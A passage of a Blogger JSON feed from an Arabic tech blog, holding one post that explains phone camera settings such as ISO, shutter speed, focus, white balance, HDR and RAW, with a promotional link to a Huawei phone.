برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81+%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81%20%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81+%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9\/-\/%D8%A7%D9%84%D9%87%D9%88%D8%A7%D8%AA%D9%81+%D8%A7%D9%84%D8%B0%D9%83%D9%8A%D8%A9?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"30"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrsTz3bZ9MkEZKU_ylV4Hr9A1365rCLgNIwivlemrw5_UW_sOgaFL7oqSxSxyTEhbmQ8p3mTPV8iED9nSOtNd2EUj4J2VC-bC5UBZEx-RyN9WaDrxucF_aDDUIqMjDOtb1oC97V3wST8lbO-eely17Cuspo7KzLDSFIflCAmAWcHrvsnomPBvW5l7ju68\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"311\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الهاتف المحمول التي تحتاج إلى معرفتها\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفهم إعدادات كاميرا الهاتف المحمول أمر حيوي لالتقاط صور رائعة. وتشمل مثلث التعريض الضوئي - الذي يتكون من ISO (حساسية الضوء)، وسرعة الغالق، وفتحة العدسة - وإعدادات حاسمة أخرى مثل أوضاع التركيز، والقياس، وتوازن اللون الأبيض، وHDR (المدى الديناميكي العالي)، والدقة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض: الأيزو، سرعة الغالق وفتحة العدسة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eمثلث التعريض يتضمن ISO، سرعة الغالق، والفتحة. يقيس ISO حساسية الضوء. يمكن أن يزيد ISO العالي من سطوع الصور في الإضاءة المنخفضة ولكن قد يقدم ضوضاء. تحدد سرعة الغالق مدة تعرض حساس الكاميرا للضوء. السرعات الأسرع تجمد الحركة، بينما السرعات الأبطأ يمكن أن تخلق ضبابية الحركة. الفتحة، على الرغم من كونها ثابتة في معظم كاميرات الهواتف، تؤثر على عمق المجال، مما يؤثر على ضبابية الخلفية. تعديل هذه المعلمات يسمح بالتحكم الدقيق في التعريض. فهم تفاعلها أمر ضروري؛ على سبيل المثال، تغيير ISO يستلزم تعويض سرعة الغالق للحفاظ على التوازن. إتقان هذه الأمور يمكن أن يعزز بشكل كبير جودة الصور، مما يتيح لك التقاط صور حادة ومضاءة جيدًا في ظروف مختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eخيارات التركيز والقياس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتضمن أوضاع التركيز الحدة، وهو أمر ضروري للتفاصيل والوضوح. يستخدم التركيز التلقائي بشكل شائع، لكن هناك خيارات مثل التركيز اليدوي تساعد في تحقيق الدقة. يعد التركيز التلقائي المستمر مثاليًا للأجسام المتحركة، بينما يناسب التركيز الفردي المشاهد الثابتة. يؤثر القياس على التعريض الضوئي عن طريق تحديد الأجزاء التي يعتبرها الكاميرا لضبط مستويات الضوء. يركز القياس النقطي على منطقة صغيرة، بينما يقوم القياس المركزي بتقييم مساحة مركزية أكبر، ويأخذ القياس التقييمي الإطار بأكمله في الاعتبار. يساعد اختيار وضع التركيز المناسب وخيار القياس في تحقيق النتيجة المرجوة من الصورة. من خلال فهم وضبط هذه العناصر، يمكنك التأثير بشكل كبير على النقاط البؤرية لدور الصور ودقة التعريض.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون والتحكم في اللون\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوازن اللون الأبيض يضبط درجة حرارة اللون، مما يضمن ظهور اللون الأبيض بشكل حقيقي. تقدم كاميرات الهواتف المحمولة إعدادات مسبقة مثل ضوء النهار، غائم، وتنغستين لتتوافق مع ظروف الإضاءة. يمنع توازن اللون الأبيض الدقيق انحراف الألوان، مما يضمن ألوانًا تبدو طبيعية. يتيح تعديله يدويًا التحكم الإبداعي، مما يسمح بدرجات دافئة أو باردة. جنبًا إلى جنب، تتيح إعدادات التحكم في اللون تعزيز حيوية الصورة وتشبعها وتدرجاتها. معرفة متى يمكن تعديل هذه الجوانب ترفع من مستوى صورك، مما يخلق حالة مزاجية وجو. التحقق من توازن اللون الأبيض وتعيينه باستمرار قبل التصوير هو أمر بالغ الأهمية للثبات. إتقان هذه الجوانب يضمن إعادة إنتاج دقيقة للألوان، مما يعزز جودة وجاذبية الصورة على التوالي.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالنطاق الديناميكي العالي, التقاط الصور متعددة الإطارات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالتصوير بالمدى الديناميكي العالي (HDR) يلتقط مستويات تعريض مختلفة، ويمزجها في صورة واحدة. إنه مفيد للمشاهد عالية التباين، حيث يضمن التفاصيل في الظلال والإبرازات. بعض الهواتف توفر HDR تلقائيًا؛ بينما يحتاج الأمر إلى تفعيل يدوي في أخرى. تقنية التفرقة (Bracketing) تأخذ لقطات متعددة بتعريضات مختلفة، مما يجعلها مفيدة للإضاءة غير المتوقعة. وبالمثل، يجمع التصوير متعدد الإطارات الصور لتحسين الجودة، أو وضوح الصورة، أو تقليل الضوضاء. تتطلب هذه التقنيات التدريب لكنها لا تقدر بثمن في ظروف الإضاءة المعقدة. تجربة HDR والتفرقة يمكن أن تؤدي إلى اكتشاف إمكانات إبداعية جديدة وضمان أن الصور متوازنة وجميلة وواقعية في بيئات الإضاءة المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 309px; overflow: hidden; width: 576px;\"\u003E\u003Cimg alt=\"capture-your-true-colors\" height=\"309\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjMJOw2VhhfhED7H9JggDZ62Up0afeNnH5XudFHh3LLqgbGacnJ_PK6JKW6f_J6KhRkPpEXMPd1Sj7FgXQ9RvBCHXidHICI8NBnXK4ZmJfyl6DWlQHPcuzzI2DEjtOQr-ooowq0nHGC-z0DxHuKvgHLlqVKWbsMTNhObxkpLNK72jjTpBOoHjVc5V3Qzus\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"576\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة، نسبة العرض إلى الارتفاع وصيغة RAW\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالدقة تؤثر على تفاصيل الصورة ووضوحها؛ القيم الأعلى تعني المزيد من التفاصيل. نسبة العرض إلى الارتفاع تحدد أبعاد الصورة. الخيارات الشائعة هي 4:3 و16:9، وكل منها يناسب عروض مختلفة. يعتمد اختيار التنسيق المناسب على الاستخدام المقصود. التصوير بصيغة RAW يوفر أقصى احتفاظ بالبيانات، وهو أمر حيوي لمعالجة الصور لاحقاً، حيث يحافظ على التفاصيل ويمكّن من التعديلات الكبيرة. ومع ذلك، تتطلب ملفات RAW مساحة أكبر وبرامج تحرير. يساعد تحقيق التوازن بين هذه الإعدادات على تحسين جودة الصور للتخزين والمشاركة. فهم وتعديل هذه المعايير يمكن المصورين من إنتاج صور مرنة تناسب الأغراض المختلفة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالوضعيات المتقدمة والميزات الخاصة\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتوفر الهواتف الحديثة أوضاعًا مختلفة مثل البانوراما، والبورتريه، والوضع الليلي، والماكرو، وكل منها مصمم لسيناريوهات محددة. يقوم وضع البانوراما بدمج عدة صور معًا للحصول على مشاهد واسعة، بينما يستخدم وضع البورتريه تأثيرات العمق. يعزز الوضع الليلي الثبات في الإضاءة المنخفضة، منتجًا صورًا أوضح بدون فلاش. يلتقط وضع الماكرو تفاصيل دقيقة عن قرب. يمكن للميزات المتخصصة مثل التحسينات باستخدام الذكاء الاصطناعي، والفلاتر، والتأثيرات، تخصيص الصور بشكل أكبر. معرفة متى وكيفية استخدام هذه الأوضاع يمنح المصور الحرية لاستكشاف أنماط متنوعة والحصول على وجهات نظر فريدة. يؤدي تجربة الأوضاع المتقدمة إلى تدريب المصورين على الاستفادة الكاملة من إمكانيات هواتفهم.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالأخطاء الشائعة والنصائح الاحترافية\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجنب الأخطاء الشائعة يعزز جودة التصوير الفوتوغرافي. إليك بعض الأخطاء المتكررة ونصائح لتصحيحها، لضمان الاستفادة القصوى من كاميرا هاتفك المحمول.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eرفع معيار ISO في وقت مبكر جدًا\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يكون من المغري زيادة ISO في البيئات ذات الإضاءة المنخفضة لالتقاط صور أكثر سطوعًا، ولكنه غالبًا ما يضيف ضوضاء رقمية غير مرغوب فيها تقلل من وضوح الصورة وتفاصيلها. قد تجعل الضوضاء المفرطة الصور تبدو حبيبية وغير واضحة. بدلاً من الاعتماد فقط على ISO، استفد بشكل أفضل من مصادر الضوء الموجودة، مثل المصابيح أو ضوء النافذة، لتعزيز التعرض بصورة طبيعية. استخدم أدوات التثبيت مثل الحوامل الثلاثية للسماح بسرعة غالق أبطأ بدون طمس. يمكن أن يؤدي ضبط سرعة الغالق بشكل طفيف إلى تحسين التعرض مع الحفاظ على الوضوح. فهم كيفية تفاعل الإضاءة مع ISO يساعدك في تحقيق توازن فعال بين السطوع وجودة الصورة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالاعتماد على التكبير الرقمي\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيعمل التكبير الرقمي عن طريق تكبير جزء من الصورة، مما يؤدي فعلياً إلى قصها وتقليل الدقة والوضوح بشكل عام. ونتيجة لذلك، غالباً ما تتدهور جودة الصورة، لتظهر بشكل نقطي أو ضبابي. كلما أمكن، من الأفضل استخدام التكبير البصري، الذي يضبط عدسة الكاميرا لتكبير الموضوع دون فقدان التفاصيل. إذا لم يكن التكبير البصري متاحاً، فإن الاقتراب ببساطة من الموضوع يعد خياراً أكثر ذكاء. بالإضافة إلى ذلك، يوفر التحرير أو القص أثناء المعالجة المزيد من التحكم مع الحفاظ على الجودة. المعرفة بهذه القيود تساعد المصورين على الحفاظ على صور واضحة وعالية الجودة في كل لقطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتجاهل نظافة العدسة أو الاستقرار\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالبقع والغبار وبصمات الأصابع على عدسات الكاميرا يمكن أن تقلل بشكل كبير من جودة الصورة عن طريق طمس التفاصيل الدقيقة وتقليل الوضوح. للحفاظ على الحدة، يجب على المصورين تنظيف العدسات بانتظام باستخدام قطعة قماش ناعمة من الألياف الدقيقة ومحلول تنظيف آمن للعدسات. تجنب الأقمشة الخشنة التي قد تخدش الزجاج. بالإضافة إلى النظافة، تلعب تثبيت الصورة دورًا حاسمًا في تحقيق لقطات واضحة. سواء كان باستخدام تقنية التثبيت المدمجة، أو الحامل ثلاثي الأرجل، أو المثبتات المحمولة باليد، فإن تقليل اهتزاز الكاميرا يضمن نتائج واضحة ومهنية. الأجهزة مثل نوفا 14 برو، مع تقنية التثبيت البصري المتقدمة، تسهل تحقيق نتائج خالية من العيوب حتى أثناء الحركة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالخاتمة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإتقان إعدادات كاميرا الهاتف المحمول يحول اللحظات اليومية إلى صور فوتوغرافية مدهشة. فهم وتعديل ISO والتركيز والدقة يعزز الجودة ويمكنك من الإبداع والدقة. باستخدام الميزات المتقدمة وتجنب الأخطاء الشائعة، تضمن أن تكون إمكانيات كاميرا هاتفك قوية قدر الإمكان. تنمية هذه المهارات تحتاج إلى ممارسة لكنها تعزز بشدة من فنك الفوتوغرافي. احتضن التجريب بالتكوينات المختلفة، واستفد من هذه النصائح، وستكون في طريقك لالتقاط صور رائعة مع كل نقرة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7923666243813703375\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7923666243813703375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/10\/nova14pro.html","title":"إعدادات كاميرا الهاتف المحمول التي يجب أن 